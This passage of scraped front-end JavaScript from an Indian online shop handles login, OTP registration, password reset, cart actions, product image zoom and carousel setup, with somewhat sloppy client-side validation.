					error = 1;
					return false;
					}
				});
				}
				var unit_id = '';
				var qty = $('#add_to_cart_qty').val();
				if (error == 0) {
				$.ajax({
					type: "POST",
					url: "cart-action.php",
					data : { 'do':'add-to-cart',pid : id, qty : qty,pvid:0,unit:unit_id,extra:extra},
					cache: false,
					success: function(html){
						alert('Product added successfully !!!');
						$('#CartCount').html('<i class="fas fa-shopping-bag"></i><div class="cart-count">'+html+'</div>');	
					}
				});
			 }
			});
			$('.tile')
			// tile mouse actions
			.on('mouseover', function () {
				$(this).children('.photo').css({
					'transform': 'scale(' + $(this).attr('data-scale') + ')'
				});
			})
			.on('mouseout', function () {
				$(this).children('.photo').css({
					'transform': 'scale(1)'
				});
			})
			.on('mousemove', function (e) {
				$(this).children('.photo').css({
					'transform-origin': ((e.pageX - $(this).offset().left) / $(this).width()) * 100 + '% ' + ((e.pageY - $(this).offset().top) / $(this).height()) * 100 + '%'
				});
			})
			// tiles set up
			.each(function () {
				$(this)
					// add a photo container
					.append('<div class="photo"></div>')
					// some text just to show zoom level on current item in this example
					//        .append('<div class="txt"><div class="x">'+ $(this).attr('data-scale') +'x</div>ZOOM ON<br>HOVER</div>')
					// set up a background image for each tile based on data-image attribute
					.children('.photo').css({
						'background-image': 'url(' + $(this).attr('data-image') + ')'
					});
			});
		}
	});	
}

$(document).ready(function(){

	$('#lopassword').keypress(function(event){
		var keycode = (event.keyCode ? event.keyCode : event.which);
		if(keycode == '13'){
			$(".btn-singin").trigger("click");	
		}
	});
	$('#mobile').keypress(function(event){
		var keycode = (event.keyCode ? event.keyCode : event.which);
		if(keycode == '13'){
			$("#get_regotp").trigger("click");	
		}
	});
	
	//#login
	$('.btn-singin').on('click', function(e){
		var error = 0;
		var email = $('#loemail').val();
		var cpass = $('#lopassword').val();
		var wishlist_id = $('#wishlist_id').val();
				if(email == ''){
			error = 1;
			$('#loemail').css("border","1px solid red");
			return false;
		} else if(email != '' && email.length != 10){
			error = 1;
			$('#loemail').css("border","1px solid red");
			return false;
		}
				else if(cpass == ''){
			error = 1;
			$('#lopassword').css("border","1px solid red");
			return false;
		}	
		if(error == 0){
			$.ajax({
				type: 'POST',
				url : 'user-action.php',
				data:{'do':'login', email:email,password:cpass,wishlist_id:wishlist_id},
				success: function(data){
					if(data == 0){
						alert('Sorry please enter correct username / password.');
					}else{					
												if(data == 2){
						location.href='https://shoppingekart.com/';
						}else{
						location.href='https://shoppingekart.com/';
						}
											}
				}
			});
		}
	});
	
	$('#i_have_code').change(function(){
	  if($(this).prop("checked")) {
		$('#ricode').show();
	  } else {
		$('#ricode').hide();
	  }
	});
	
	//#registration
	
	$("#email").focusout(function(){
		$("#otp_scuss").hide();
		var email = $(this).val();
		if(email != '' && validateEmail(email)){
		$.ajax({
			type: 'POST',
			url : 'user-action.php',
			data:{'do':'verify_email', email:email},
			success: function(data){
				if(data == 0){					
					alert("Sorry this email already exist with us.");
				}
				else
				{
					$("#otp_scuss").show();
				}
			}
		});
		}
	});
	
		$('#registration').on('click', function(e){
		var error = 0;
		var fname = $('#fname').val();
		var mobile = $('#mobile').val();
		var email = $('#email').val();
		var verify_otp = $('#verify_otp').val();
		var password = $('#password').val();
		var cpassword = $('#cpassword').val();
		var become_vendor = '';
		if($("#become_vendor").prop('checked') == true){
			var become_vendor = 'on';
		}
		var rcode = $('#rcode').val();
		if(fname == ''){
			error = 1;
			$('#fname').css("border","1px solid red");
			return false;
		}else if(mobile == '' && mobile.length != 10){
			error = 1;
			//alert("Please enter value username / email / Mobile.");
			$('#mobile').css("border","1px solid red");
			return false;
		}else if(verify_otp == ''){
			error = 1;
			$('#verify_otp').css("border","1px solid red");
			return false;
		}else if(password == '' && password.length < 6){
			error = 1;
			$('#password').css("border","1px solid red");
			return false;
		}else if(password != '' && password.length < 6){
			error = 1;
			alert("Password must be more than 6 characters.");
			$('#password').css("border","1px solid red");
			return false;
		}else if(cpassword == ''){
			error = 1;
			$('#cpassword').css("border","1px solid red");
			return false;
		}else if(cpassword != password){
			error = 1;
			alert("Password must be same..!!!");
			return false;
		}	
		if(error == 0){
			$.ajax({
				type: 'POST',
				url : 'user-action.php',
				beforeSend: function() {$('#registration').hide();},
				data:{'do':'registration',verify_otp:verify_otp,mobile:mobile,password:password,email:email,become_vendor:become_vendor,fname:fname,ref_code:rcode},
				success: function(data){
					if(data == 0){
						$('#registration').show();
						alert('Sorry something wrong please re enter all informations.');
					}else if(data == 2){
						$('#loginmodal').modal('hide');
						alert('Registeration successfully done after admin  aprroval you can login.');
					}else{					
						location.reload();
					}
				}
			});
		}
	});
		//forgot pass mgt	
	$("#lostpassclick").click(function(){
		$('#loginmodal').modal('hide');
		$('#lostpassmodal').modal('show');
	});
	/* reset pass == forgot pass start*/
		$("#lget_regotp, #lget_resendtp").click(function(){
		var mobile = $("#lmobile").val();
		if(mobile != '' && mobile.length == 10){
		timerLost(60);
		$.ajax({
			type: 'POST',
			url : 'user-action.php',
			data:{'do':'lost_otp', mobile:mobile},
			beforeSend:function(){$("#lotp_wait").show();},
			success: function(data){
				if(data == 0){
					alert('Sorry mobile not register with us');
					$("#lotp_wait").hide();
				}else{
					$("#lotp_scuss").show();
					$("#lget_resendtp").show();
					//$("#lget_regotp").hide();
					$("#lotp_wait").hide();
				}
			}
		});
		}else{
		alert('Please enter valid mobile number.');
		}
	});
		/* reset pass == forgot pass end */
	$("#lget_resendtp").click(function(){
		var mobile = $("#lmobile").val();
		if(mobile != '' && mobile.length == 10){
		timerLost(60);
		$.ajax({
			type: 'POST',
			url : 'user-action.php',
			data:{'do':'lost_otp', mobile:mobile},
			beforeSend:function(){$("#lotp_wait").show();},
			success: function(data){
				if(data == 0){
					alert('Sorry mobile not register with us');
					$("#lotp_wait").hide();
				}else{					
					$("#lotp_scuss").show();
					$("#lget_resendtp").show();
					//$("#lget_regotp").hide();
					$("#lotp_wait").hide();
				}
			}
		});
		}else{
		alert('Please enter valid mobile number.');
		}
	});
	$("#lverify_otp").focusout(function(){
		var name = $(this).val();
		if(name != ''){
		$.ajax({
			type: 'POST',
			url : 'user-action.php',
			data:{'do':'verify_otp', mobile:name},
			success: function(data){
				if(data == 0){
					$("#lotp_scuss").hide();
					//$("#get_regotp").show();
					//$('#lverify_otp').val('');
					$('#lverify_otp').css("border","1px solid red");
					//alert("Sorry OTP Not match, so you have a added wrong..");
				}
			}
		});
		}
	});
	$('#lost_submit').on('click', function(e){
		var error = 0;
		var mobile = $('#lmobile').val();
		var verify_otp = $('#lverify_otp').val();
		var password = $('#lpassword').val();
		var cpassword = $('#lcpassword').val();
				
		if(mobile == '' && mobile.length != 10){
			error = 1;
			//alert("Please enter value username / email / Mobile.");
			$('#mobile').css("border","1px solid red");
			return false;
		}else if(verify_otp == ''){
			error = 1;
			$('#verify_otp').css("border","1px solid red");
			return false;
		}else if(password == '' && password.length < 6){
			error = 1;
			$('#password').css("border","1px solid red");
			return false;
		}else if(password != '' && password.length < 6){
			error = 1;
			alert("Password must be more than 6 characters.");
			$('#password').css("border","1px solid red");
			return false;
		}else if(cpassword == ''){
			error = 1;
			$('#cpassword').css("border","1px solid red");
			return false;
		}else if(cpassword != password){
			error = 1;
			alert("Password must be same..!!!");
			return false;
		}	
		if(error == 0){
			$.ajax({
				type: 'POST',
				url : 'user-action.php',
				data:{'do':'forgot_pass', mobile:mobile,password:password},
				success: function(data){
					if(data == 0){
						alert('Sorry your mobile not exist with us.');
					}else{					
						$('#lostpassmodal').modal('hide');
						$('#loginmodal').modal('show');
					}
				}
			});
		}
	});
	
	
	
	// ## send otp	
	$("#get_regotp, #get_resendtp").click(function(){
		timer(60);
		var mobile = $("#mobile").val();
		if(mobile != '' && mobile.length == 10){
		$.ajax({
			type: 'POST',
			url : 'user-action.php',
			data:{'do':'registration_otp', mobile:mobile},
			beforeSend:function(){$("#otp_wait").show();},
			success: function(data){
				if(data == 0){
					alert('Sorry mobile already taken..');
				}else if(data == 2){
					alert('Mobile Number already registered.');
				}else{					
					$("#otp_scuss").show();
					$("#otp_resend").show();
					$("#get_regotp").hide();
					$("#otp_wait").hide();
				}
			}
		});
		}else{
		alert('Please enter valid mobile number.');
		}
	});
	$("#verify_otp").focusout(function(){
		var name = $(this).val();
		if(name != ''){
		$.ajax({
			type: 'POST',
			url : 'user-action.php',
			data:{'do':'verify_otp', mobile:name},
			success: function(data){
				if(data == 0){
					//$("#otp_scuss").hide();
					//$("#get_regotp").show();
					$('#verify_otp').val('');
					$('#verify_otp').css("border","1px solid red");
					alert("Sorry OTP Not match, so you have a added wrong.");
				}
			}
		});
		}
	});
	
});



function saveSubs(){
	var sEmail = $('#subs_email').val();
	
	if ($.trim(sEmail).length == 0) {
	alert('Email address field is mandatory');
	return false;
	}
	if (validateEmail(sEmail)) {
		$.ajax({
		type : "POST",
		url  : "ajax_add_newsletter.php",
		data : {'do':'add_newsletter', sEmail : sEmail},
		success :function(data){
			alert('Added successfully');
		}
	});
	}
	else {
		alert('Invalid Email Address');		
	}
}
function validateEmail(sEmail) {
	var filter = /^([\w-\.]+)@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.)|(([\w-]+\.)+))([a-zA-Z]{2,4}|[0-9]{1,3})(\]?)$/;
	if (filter.test(sEmail)) {
		return true;
	}
	else {
		return false;
	}
}


function validateGSTIN(gstin) {
    gstin = gstin.replace(/\s/g, '').toUpperCase();

    // GSTIN should be exactly 15 characters long
    if (gstin.length !== 15) {
        return false;
    }

    // The first two characters should be digits
    if (!/^\d{2}$/.test(gstin.substring(0, 2))) {
        return false;
    }

    // The next five characters should be alphabets
    if (!/^[A-Z]{5}$/.test(gstin.substring(2, 7))) {
        return false;
    }

    // The next four characters should be digits
    if (!/^\d{4}$/.test(gstin.substring(7, 11))) {
        return false;
    }

    // The next character should be an alphabet
    if (!/[A-Z]/.test(gstin[11])) {
        return false;
    }

    // The next character should be a digit
    if (!/\d/.test(gstin[12])) {
        return false;
    }

    // The last two characters should be alphabets
    if (!/^[A-Z]{2}$/.test(gstin.substring(13, 15))) {
        return false;
    }

    return true;
}


/*
// count down timer
const second = 1000,
	minute = second * 60,
	hour = minute * 60,
	day = hour * 24;

let countDown = new Date('Sep 30, 2019 00:00:00').getTime(),
	x = setInterval(function () {

		let now = new Date().getTime(),
			distance = countDown - now;

		document.getElementById('days').innerText = Math.floor(distance / (day)),
			document.getElementById('hours').innerText = Math.floor((distance % (day)) / (hour)),
			document.getElementById('minutes').innerText = Math.floor((distance % (hour)) / (minute)),
			document.getElementById('seconds').innerText = Math.floor((distance % (minute)) / second);
		document.getElementById('days2').innerText = Math.floor(distance / (day)),
			document.getElementById('hours2').innerText = Math.floor((distance % (day)) / (hour)),
			document.getElementById('minutes2').innerText = Math.floor((distance % (hour)) / (minute)),
			document.getElementById('seconds2').innerText = Math.floor((distance % (minute)) / second);
		//do something later when date is reached
		//if (distance < 0) {
		//  clearInterval(x);
		//  'IT'S MY BIRTHDAY!;
		//}

	}, second)
// other timer
*/

$(".product_city_change").change(function(){	
	var name = $(this).val();	
	if(name != ''){	
		$.ajax({		
			type: 'POST',
			url : 'user-action.php',
			data:{'do':'product_city_selection', product_city:name},
			success: function(data){
				location.reload();
			}	
		});
	}
});

let timerOn = true;

function timer(remaining) {
  var m = Math.floor(remaining / 60);
  var s = remaining % 60;
  
  m = m < 10 ? '0' + m : m;
  s = s < 10 ? '0' + s : s;
  
  document.getElementById("get_resendtp").disabled = true;
  document.getElementById('get_resendtp').innerHTML = m + ':' + s;
  remaining -= 1;
  
  if(remaining >= 0 && timerOn) {
    setTimeout(function() {
        timer(remaining);
    }, 1000);
    return;
  }

  if(!timerOn) {
    // Do validate stuff here
    return;
  }
  
  // Do timeout stuff here
  document.getElementById("get_resendtp").disabled = false;
  document.getElementById('get_resendtp').innerHTML = 'Resend OTP';
}

function timerLost(remaining) {
  var m = Math.floor(remaining / 60);
  var s = remaining % 60;
  
  m = m < 10 ? '0' + m : m;
  s = s < 10 ? '0' + s : s;
  
  document.getElementById("lget_regotp").disabled = true;
  document.getElementById('lget_regotp').innerHTML = m + ':' + s;
  remaining -= 1;
  
  if(remaining >= 0 && timerOn) {
    setTimeout(function() {
        timerLost(remaining);
    }, 1000);
    return;
  }

  if(!timerOn) {
    // Do validate stuff here
    return;
  }
  
  // Do timeout stuff here
  document.getElementById("lget_regotp").disabled = false;
  document.getElementById('lget_regotp').innerHTML = 'Resend OTP';
}
</script>
<script>
</script>


<script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en',includedLanguages: 'gu,hi,ur,mr,ta,bn,bh,kn,te,ml,pa', 
            autoDisplay: false, layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL}, 'google_translate_element');
}
</script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
<div id="social-float">
		<a target="_blank" href="https://wa.me/917226816423"><img src="images/whatsapp.png"></a>
</div>
</body>
</html>

<link href="assets/css/lightbox.min.css" rel="stylesheet" type="text/css" />

<script src="assets/js/lightbox.min.js"></script>
<script>
$(document).ready(function($){
	$('#zoomButton').click(function(){
		$('#gallery').trigger('click'); 
	});
	
	$('.attri_image').click(function(){
		$(".thumb-box").each(function() {
		  $(this).removeClass( "active" );
		});
		var attid = $(this).attr("data-id"); //this.value;
		var mid = $(this).attr("data-mid");
		$("#attributes_"+mid+" option[value='"+attid+"']").prop('selected',true);
		$("#attributes_"+mid).trigger("change");
		$(this).parent().addClass('active');
	});
	
	$('.attributes').on('change', function() {
		var attid = ''; //this.value;
		var extra = [];
		if ($('.attributes')[0]) {
		var attrs = $('select.attributes');
		$.each(attrs, function(index, value){
			var att_id = $(value).val();
			if(att_id != 0 && att_id != ''){
			extra.push(att_id);
			error = 0;
			}
		});
		attid = extra.join(",");
		}
		//Price
		$.ajax({
			type: "POST",
			url: "cart-action.php",
			data : { 'do':'get_att_price',filter_id:attid,pid : 1414},
			cache: false,
			success: function(html){
				if(html == 0){
				//$('.attributes option:first').attr('selected','selected');
				//alert("Sorry this option not available choose another");				
				return false;
				}else if(html != 1){
				$('.product_price_chng').html(html);
				}
				/*if(html != 0){
				$('.product_price_chng').html(html);
				}*/
			}
		});
		
		//Image 
		$.ajax({
			type: "POST",
			url: "cart-action.php",
			data : { 'do':'get_att_image',filter_id:attid,pid : 1414},
			cache: false,
			success: function(html){
				if(html != 0){
				$('#prosingle').html(html);
				$('#prosingle').carousel();
				$('.tile')
				// tile mouse actions
				.on('mouseover', function () {
					$(this).children('.photo').css({
						'transform': 'scale(' + $(this).attr('data-scale') + ')'
					});
				})
				.on('mouseout', function () {
					$(this).children('.photo').css({
						'transform': 'scale(1)'
					});
				})
				.on('mousemove', function (e) {
					$(this).children('.photo').css({
						'transform-origin': ((e.pageX - $(this).offset().left) / $(this).width()) * 100 + '% ' + ((e.pageY - $(this).offset().top) / $(this).height()) * 100 + '%'
					});
				})
				// tiles set up
				.each(function () {
					$(this)
						// add a photo container
						.append('<div class="photo"></div>')
						// some text just to show zoom level on current item in this example
						//        .append('<div class="txt"><div class="x">'+ $(this).attr('data-scale') +'x</div>ZOOM ON<br>HOVER</div>')
						// set up a background image for each tile based on data-image attribute
						.children('.photo').css({
							'background-image': 'url(' + $(this).attr('data-image') + ')'
						});
				});
			  }
			}
		});
		
		
		//Image discount
		$.ajax({
			type: "POST",
			url: "cart-action.php",
			data : { 'do':'get_image_discount',filter_id:attid,pid : 1414},
			cache: false,
			success: function(html){
				if(html == 0){
				return false;
				}else if(html != 1){
				$('#img_onsale').html(html);
				}				
			}
		});
		
		//min max qty
				
	});
	$(".list_addto_cart").click(function(){
		var error = 0;
		var extra = [];		
		var unit_id = '';
		var qty = 1;
		var pid = $(this).attr("data-pid");
		var pvid = $(this).attr("data-pvid");
		if (error == 0) {
		$.ajax({
			type: "POST",
			url: "cart-action.php",
			data : { 'do':'add-to-cart',pid : pid, qty : qty, pvid:pvid, unit:unit_id, extra:extra},
			cache: false,
			success: function(html){
				if(html == 099999){
				alert('Sorry, Product out of stock, so choose different options');
				return false;
				}else if(html == 999999){
				$('.alert-danger').show();
				return false;
				}else{
				$('.alert-success').show();
				$('.shopping-bag').html(html);
				//$('#CartCount').html('<i class="fas fa-shopping-bag"></i><div class="cart-count">'+html+'</div>');
				}
			}
		});
		}	
	});
});
$(".single_add_to_cart_button").click(function() {
	var error = 0;
	var extra = [];
	var extra_item = [];
	if ($('.attributes')[0]) {
	var attrs = $('select.attributes');
    $.each(attrs, function(index, value){
		var att_id = $(value).val();
		if(att_id != 0 && att_id != ''){
		extra.push(att_id);
		error = 0;
		}else{
		//alert('Please choose option');
		error = 1;
		return false;
		}
    });
	}
	
	var fd = new FormData();
	if($("#file").length > 0) {
    var files = $('#file')[0].files;	
	if(files.length > 0 ){
        fd.append('file',files[0]);
	}
	}
	
	$(':checkbox:checked').each(function(i){
	  var att_id = $(this).data("id");
	  extra_item.push(att_id);
	});
	
	/*
	$('input[id=attributes]:checked').map(function() {
		extra.push($(this).val());
	});
	var unit_id = $("#units option:selected").val();
	*/
	var unit_id = '';
	var qty = $('.quantity').val();
	var file_text = '';
	if($("#file_text").length > 0) {
		var file_text = $('#file_text').val();
	}
	if (error == 0) {
	$.ajax({
		type: "POST",
		url: "cart-action.php",
		data : { 'do':'add-to-cart',pid : 1414, qty : qty,pvid:143,unit:unit_id,extra:extra,extra_item:extra_item,file_text:file_text},
		cache: false,
		success: function(html){
			if(html == 099999){
				$('#cart_item_quontaty').html('<div class="pro-row"><div class="product_price_row d-flex justify-content-start"><span class="instock">Out of stock</span></div></div>');
				alert('Sorry, Product out of stock, so choose different options');
				return false;
			}else if(html == 999999){
				$('.alert-danger').show();
				return false;
			}else{
				$.ajax({
					type: "POST",
					url: "cart-action.php",
					data : { 'do':'get_qty_prod',pid : 1414, qty : qty,pvid:143,unit:unit_id,extra:extra},
					cache: false,
					success: function(data){
						$('#cart_item_quontaty').html('<div class="pro-row"><div class="product_price_row d-flex justify-content-start"><span class="instock">'+data+' In stock</span></div></div>');
					}
				});
				fbq('track', 'AddToCart', { currency: 'INR', value: 1799.00, content_type: 'product', content_ids: [1414] });
				$('.alert-success').show();
				$('.shopping-bag').html(html);
				//$('#CartCount').html('<i class="fas fa-shopping-bag"></i><div class="cart-count">'+html+'</div>');
				
				if($("#file").length > 0) {
					$.ajax({
						type: "POST",
						url: "cart-action.php",
						contentType: false,
						processData: false,
						data : fd,
						cache: false,
						success: function(html){
						}
					});
				}
			}
		}
	});
	}else{
	alert('Please choose option');
	}	
});


$(".single_buy_cart_button").click(function() {
	var error = 0;
	var extra = [];
	var extra_item = [];
	if ($('.attributes')[0]) {
	var attrs = $('select.attributes');
    $.each(attrs, function(index, value){
		var att_id = $(value).val();
		if(att_id != 0 && att_id != ''){
		extra.push(att_id);
		error = 0;
		}else{
		alert('Please choose option');
		error = 1;
		return false;
		}
    });
	}

	$(':checkbox:checked').each(function(i){
	  var att_id = $(this).data("id");
	  extra_item.push(att_id);
	});
	
	var fd = new FormData();
	if($("#file").length > 0) {
    var files = $('#file')[0].files;	
	if(files.length > 0 ){
        fd.append('file',files[0]);
	}
	}
	
	var unit_id = '';
	var qty = $('.quantity').val();
	var file_text = '';
	if($("#file_text").length > 0) {
		var file_text = $('#file_text').val();
	}
	if (error == 0) {
	$.ajax({
		type: "POST",
		url: "cart-action.php",
		data : { 'do':'add-to-cart',pid : 1414, qty : qty,pvid:143,unit:unit_id,extra:extra,extra_item:extra_item,file_text:file_text},
		cache: false,
		success: function(html){
			if(html == 099999){
			alert('Sorry, Product out of stock');
			}else if(html == 999999){
				$('.alert-danger').show();
				return false;
				}else{
				
			if($("#file").length > 0) {
				$.ajax({
					type: "POST",
					url: "cart-action.php",
					contentType: false,
					processData: false,
					data : fd,
					cache: false,
					success: function(html){
					}
				});
			}	
				
			fbq('track', 'AddToCart', { currency: 'INR', value: 1799.00, content_type: 'product', content_ids: [1414] });
			document.location.href = 'checkout.php';
			}
		}
	});
	}	
});

$('input[type=radio][name=product_discount]').change(function(){
	var qty = $(this).val();
	$('.quantity').val(qty-1);
	$('.quantity-increment').trigger( "click" );
});
$(".quantity-decrement,.quantity-increment").click(function() {
	var qty = parseFloat($('.quantity').val());
	var extra = [];
	var attid = '';
	if($('.attributes')[0]){
		var attrs = $('select.attributes');
		$.each(attrs, function(index, value){
			var att_id = $(value).val();
			if(att_id != 0 && att_id != ''){
			extra.push(att_id);
			error = 0;
			}else{
			alert('Please choose option');
			error = 1;
			return false;
			}
		});
		attid = extra.join(",");
	}
	$.ajax({
		type: "POST",
		url: "cart-action.php",
		data : { 'do':'dis_price_check',pid : 1414, qty : qty,extra:extra,filter_id:attid},
		cache: false,
		success: function(html){
			if(html > 0)
			{
			$("#product_dis_price_row").html('Your discounted price is  <ins><i class="fas fa-rupee-sign"></i>'+html+'</ins>');
			}
			else
			{
				$("#product_dis_price_row").html('');
			}
		}
	});
});

$('.quantity').on("blur", function(e){
	var qty = parseFloat($('.quantity').val());
	var attid = '';
	var extra = [];
	if($('.attributes')[0]){
		var attrs = $('select.attributes');
		$.each(attrs, function(index, value){
			var att_id = $(value).val();
			if(att_id != 0 && att_id != ''){
			extra.push(att_id);
			error = 0;
			}else{
			alert('Please choose option');
			error = 1;
			return false;
			}
		});
		attid = extra.join(",");
	}
	$.ajax({
		type: "POST",
		url: "cart-action.php",
		data : { 'do':'dis_price_check',pid : 1414, qty : qty,extra:extra,filter_id:attid},
		cache: false,
		success: function(html){
			if(html > 0)	
			{
			$("#product_dis_price_row").html('Your discounted price is  <ins><i class="fas fa-rupee-sign"></i>'+html+'</ins>');
			}
		}
	});
});
/*
$('.vare_extra').click(function(){
	var prod_sum = parseFloat($('#pizza_prod_price').val());
	var val = [];
	var sum = prod_sum;
	var html_summary = '';
	$(':checkbox:checked').each(function(i){
	  sum = parseFloat(sum) + parseFloat($(this).val());	  
	});
	html_summary += '<ins><i class="fas fa-rupee-sign"></i> '+sum+'</ins>';
	$("#product_price_row").html(html_summary);
  });
*/
function SaveProductInq(){
	var in_name	 = $("#in_name").val();
	var in_mobile = $("#in_mobile").val();
	var in_desc	= $("#in_desc").val();
	var in_email = $("#in_email").val();
	var error = 0;
	if(in_name == ''){
		error = 1;
		alert("Please add your name");
	}else if(in_mobile == ''){
		error = 1;
		alert("Please enter valid mobile number");
	}else if(in_mobile != '' && in_mobile.length != 10){
		error = 1;
		alert("Please enter valid mobile number");
	}else if(in_email != '' && validateEmail(in_email) == false){
		error = 1;
		alert("Please enter valid email id");
	}else if(in_desc == ''){
		error = 1;
		alert("Please enter message");
	}
	if(error == 0){
		$.post('user-action.php', $('#formUnit').serialize());
		$('#myModal7').modal('hide');
	}
}
</script>

--- FILE ---
content_type: application/x-javascript
request_url: https://shoppingekart.com/assets/js/custom.js
body_size: 2353
content:
// !!! custom reponsive menu !!!
jQuery(document).ready(function () {
    $("nav .navbar-nav, .nav-primary .navbar-nav, .nav-secondary .navbar-nav").addClass("responsive-menu");

    $(window).resize(function () {
        if (window.innerWidth > 991) {
            $("nav .navbar-nav, .nav-primary .navbar-nav, .nav-secondary .navbar-nav, nav .sub-menu").removeAttr("style");
            $(".responsive-menu > .menu-item").removeClass("menu-open");
        }
    });
    $(".menu-item-has-children").click(function (event) {
        if (event.target !== this)
            return;
        $(this).children().siblings(".sub-menu").slideToggle(function () {
            $(this).parent().toggleClass("menu-open");
        });
    });
    // !!!  menu onclick add body class in menu full screen open js !!!
    jQuery('#menu').click(function () {
        $('.menu-trigger').toggleClass('open');
    });

})


jQuery(document).ready(function () {
    /*$(document).ready(function () {
        $('select').niceSelect();
    });*/
    $(document).ready(function () {
        $('.popup-youtube').magnificPopup({
            type: 'iframe',
        });
    });

    $('.tile')
        // tile mouse actions
        .on('mouseover', function () {
            $(this).children('.photo').css({
                'transform': 'scale(' + $(this).attr('data-scale') + ')'
            });
        })
        .on('mouseout', function () {
            $(this).children('.photo').css({
                'transform': 'scale(1)'
            });
        })
        .on('mousemove', function (e) {
            $(this).children('.photo').css({
                'transform-origin': ((e.pageX - $(this).offset().left) / $(this).width()) * 100 + '% ' + ((e.pageY - $(this).offset().top) / $(this).height()) * 100 + '%'
            });
        })
        // tiles set up
        .each(function () {
            $(this)
                // add a photo container
                .append('<div class="photo"></div>')
                // some text just to show zoom level on current item in this example
                //        .append('<div class="txt"><div class="x">'+ $(this).attr('data-scale') +'x</div>ZOOM ON<br>HOVER</div>')
                // set up a background image for each tile based on data-image attribute
                .children('.photo').css({
                    'background-image': 'url(' + $(this).attr('data-image') + ')'
                });
        })





});

/*------------------------------------
    shopdepartment Carousel
------------------------------------- */
/* !!! owl carousel js!!! */
var owl = $('#shopdepartment');
owl.owlCarousel({
    //stagePadding: 60,
    touchDrag: true,
    mouseDrag: true,
    lazyLoad: false,
    margin: 20,
    autoWidth: false,
    autoHeight: false,
    loop: true,
    autoPlay: true,
    smartSpeed: 1000,
    nav: true,
    dots: false,
    navText: ["<i class='fas fa-chevron-left'></i>", "<i class='fas fa-chevron-right'></i>"],
    responsive: {
        0: {
            items: 2
        },
        480: {
            items: 3
        },
        768: {
            items: 5
        },
        992: {
            items: 7
        },
        1920: {
            items: 7
        }
    }
});
/*------------------------------------
    newarrival Carousel
------------------------------------- */
/* !!! owl carousel js!!! */
var owl = $('.newarrival');
owl.owlCarousel({
    //stagePadding: 60,
    touchDrag: true,
    mouseDrag: true,
    lazyLoad: false,
    margin: 20,
    autoWidth: false,
    autoHeight: false,
    loop: true,
    autoPlay: true,
    smartSpeed: 1000,
    nav: true,
    dots: false,
    navText: ["<i class='fas fa-chevron-left'></i>", "<i class='fas fa-chevron-right'></i>"],
    responsive: {
        0: {
            items: 2
        },
        480: {
            items: 2
        },
        768: {
            items: 2
        },
        992: {
            items: 5
        },
        1920: {
            items: 5
        }
    }
});
/*------------------------------------
    featuredproimg Carousel
------------------------------------- */
/* !!! owl carousel js!!! */
var owl = $('#featuredproimg');
owl.owlCarousel({
    //stagePadding: 60,
    touchDrag: true,
    mouseDrag: true,
    lazyLoad: false,
    margin: 0,
    autoWidth: false,
    autoHeight: false,
    loop: true,
    autoPlay: true,
    smartSpeed: 1000,
    nav: false,
    dots: true,
    navText: false,
    responsive: {
        0: {
            items: 1
        },
        480: {
            items: 1
        },
        768: {
            items: 1
        },
        992: {
            items: 1
        },
        1920: {
            items: 1
        }
    }
});
/*------------------------------------
    featuredproimg2 Carousel
------------------------------------- */
/* !!! owl carousel js!!! */
var owl = $('#featuredproimg2');
owl.owlCarousel({
    //stagePadding: 60,
    touchDrag: true,
    mouseDrag: true,
    lazyLoad: false,
    margin: 0,
    autoWidth: false,
    autoHeight: false,
    loop: true,
    autoPlay: true,
    smartSpeed: 1000,
    nav: false,
    dots: true,
    navText: false,
    responsive: {
        0: {
            items: 1
        },
        480: {
            items: 1
        },
        768: {
            items: 1
        },
        992: {
            items: 1
        },
        1920: {
            items: 1
        }
    }
});


// !!! wow animation js !!!
var wow = new WOW({
    boxClass: 'wow',
    animateClass: 'animated',
    offset: 0,
    mobile: true,
    live: true,
    callback: function (box) {},
    scrollContainer: null
});
wow.init();

/*------------------------------------
    CUSTOM ACCORDIAN 
------------------------------------- */
jQuery(document).ready(function () {
    $('.collapsible-header').click(function (event) {
        if (event.target !== this)
            return;

        var $this = $(this);

        if ($this.next().hasClass('show')) {
            $this.next().removeClass('show');
            $this.next().slideUp(350);
        } else {
            $this.parent().parent().find('.collapsible-body').removeClass('show');
            $this.parent().parent().find('.collapsible-body').slideUp(350);
            $this.next().toggleClass('show');
            $this.next().slideToggle(350);
        }
    });
    $(".has_list").on("click", function (e) {
        if (event.target !== this)
            return;
        $(this).attr('aria-expanded', function (i, attr) {
            return attr == 'true' ? 'false' : 'true'
        });
    });
});
/*----------------------------
 price-slider active
------------------------------ */
jQuery(document).ready(function () {
    $("#slider-range").slider({
        range: true,
        min: 1,
        max: 75000,
        values: [1, 75000],
        slide: function (event, ui) {
            $("#amount").val(ui.values[0] + "-" + ui.values[1]);
        }
    });
    $("#amount").val($("#slider-range").slider("values", 0) +
        "-" + $("#slider-range").slider("values", 1));

});
$(document).ready(function () {
    var quantitiy = 0;
    $('.quantity-right-plus').click(function (e) {
        // Stop acting like a button
        e.preventDefault();
        // Get the field name
        var quantity = parseInt($('#quantity').val());
        // If is not undefined
        $('#quantity').val(quantity + 1);
        // Increment
    });
    $('.quantity-left-minus').click(function (e) {
        // Stop acting like a button
        e.preventDefault();
        // Get the field name
        var quantity = parseInt($('#quantity').val());
        // If is not undefined
        // Increment
        if (quantity > 0) {
            $('#quantity').val(quantity - 1);
        }
    });

    $('.slider-lighbox-wrap').imagesLoaded(function () {
        //      $("#exzoom").exzoom({
        //            autoPlay: false,
        //        });         
        $("#exzoom").removeClass('hidden')
    });
    $(document).ready(function () {
        $(".porto-product-filters-toggle").click(function () {
            $(this).toggleClass("opened");
            $('.main-content-wrap').toggleClass("opened");
        });
        $(".layout-box a").click(function () {
            if ($(".layout-box a").removeClass("active")) {
                $(this).removeClass("active");
            }
            $(this).addClass("active");
        });
    });
    $('.grid-btn').click(function (e) {
        e.preventDefault();
        $('.list_view_row').slideUp('slow');
        $('.grid_view_row').slideDown('slow');
    })
    $('.list-btn').click(function (e) {
        e.preventDefault();
        $('.grid_view_row').slideUp('slow');
        $('.list_view_row').slideDown('slow');
    })
    // DD DROPDOWN
    $('.dd').mouseover(function () {
        var $this = $(this);
        //$el = $this;
        //$this.toggleClass('active');
        //$('.dd').not($this).removeClass('active');
		$(this).addClass('active');
    });
	$('.dd').mouseout(function () {
        var $this = $(this);
        //$el = $this;
        //$this.toggleClass('active');
        //$('.dd').not($this).removeClass('active');
